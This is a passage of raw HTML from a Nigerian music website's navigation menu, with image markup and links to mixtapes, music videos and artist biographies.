class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" data-attachment-id="19456" data-permalink="https://blownaija.com/falz-mr-yakubu-open-verse-instrumental/images-2-2/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" data-orig-size="554,554" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="images (2)" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/03/images-2.png?fit=554%2C554&amp;ssl=1" /></div><p>Falz &#8211; Mr Yakubu Open Verse (Instrumental)</p></a></li></ul></div></div></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119 mvp-mega-dropdown"><a href="https://blownaija.com/category/mixtapes/">Mixtapes</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/dj-mykelly-street-orientation-vibez/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="32841" data-permalink="https://blownaija.com/dj-mykelly-street-orientation-vibez/attachment/32841/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/09/DJ-Mykelly-Street-Orientation-Vibez-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>DJ Mykelly &#8211; Street Orientation Vibez</p></a></li><li><a href="https://blownaija.com/mixtape-djslam-faceoff-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="23340" data-permalink="https://blownaija.com/mixtape-djslam-faceoff-mixtape/attachment/23340/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/09/FACEOFF-MIXTAPE-by-DJSLAM-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Mixtape: Djslam &#8211; FaceOff Mixtape</p></a></li><li><a href="https://blownaija.com/dj-olawise-best-of-burna-boy-i-told-them-mixtape/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="22828" data-permalink="https://blownaija.com/22828/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=890%2C891&amp;ssl=1" data-orig-size="890,891" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BURNA-I-TOLD-THEM-mp3-image.jpg?fit=740%2C741&amp;ssl=1" /></div><p>Dj Olawise &#8211; Best Of Burna Boy (I Told Them) Mixtape</p></a></li><li><a href="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="22860" data-permalink="https://blownaija.com/dj-big-sky-groove-cartel-amapiano-mix/qqdyuzk9ecc-jpg/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="qqdyuzk9ecc.jpg" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/qqdyuzk9ecc.jpg.webp?fit=740%2C416&amp;ssl=1" /></div><p>DJ Big Sky – Groove Cartel Amapiano Mix</p></a></li><li><a href="https://blownaija.com/mixtape-dj-olawise-best-of-olamide-unruly/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="22387" data-permalink="https://blownaija.com/22387/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2023/08/BEST-OF-BADDO-UNRULY-mp3-image.jpg?fit=740%2C740&amp;ssl=1" /></div><p>MIXTAPE: Dj Olawise &#8211; Best Of Olamide &#8216;Unruly&#8217;</p></a></li></ul></div></div></li>
<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123 mvp-mega-dropdown"><a href="https://blownaija.com/category/videos/">Videos</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/audiovideo-eberechi-zion-iyanu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33554" data-permalink="https://blownaija.com/33554/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=1024%2C1024&amp;ssl=1" data-orig-size="1024,1024" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/11/IYANU-BY-EBERECHI-ZION-mp3-image.png?fit=740%2C740&amp;ssl=1" /></div><p>[Audio+Video]: Eberechi Zion &#8211; IYANU</p></a></li><li><a href="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33230" data-permalink="https://blownaija.com/prosey-and-pteyn-lost-lyrics-video/img-20250516-wa0011/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250516-WA0011" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/05/IMG-20250516-WA0011.jpg?fit=740%2C416&amp;ssl=1" /></div><p>Prosey and Pteyn &#8211; Lost (Lyrics Video)</p></a></li><li><a href="https://blownaija.com/official-video-dhany-brown-our-father-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33021" data-permalink="https://blownaija.com/official-video-dhany-brown-our-father-video/screenshot_20241114-101032/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=1080%2C628&amp;ssl=1" data-orig-size="1080,628" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241114-101032" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/11/Screenshot_20241114-101032.jpg?fit=740%2C430&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>OFFICIAL VIDEO: Dhany Brown &#8211; Our Father (Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-jubadi-viral-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33183" data-permalink="https://blownaija.com/full-ep-dhany-brown-prayer-ep/img-20250408-wa0055/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250408-WA0055" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/07/IMG-20250408-WA0055.jpg?fit=740%2C740&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>VIDEO: Dhany Brown &#8211; JUBADI (Viral Video)</p></a></li><li><a href="https://blownaija.com/video-dhany-brown-feat-da-little-jo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="32948" data-permalink="https://blownaija.com/video-dhany-brown-feat-da-little-jo/screenshot_20241028-105424/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=1080%2C716&amp;ssl=1" data-orig-size="1080,716" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" /><div class="mvp-vid-box-wrap mvp-vid-box-small mvp-vid-marg-small"><i class="fa fa-play fa-3"></i></div></div><p>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</p></a></li></ul></div></div></li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124 mvp-mega-dropdown"><a href="https://blownaija.com/category/biography/">Biography</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p></a></li><li><a href="https://blownaija.com/dan-richee-biography/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="(max-width: 400px) 100vw, 400px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" /></div><p>Dan RicheE Biography</p></a></li><li><a href="https://blownaija.com/xtra-pro-biography/"><div class="mvp-mega-img"><img width="400" height="240" 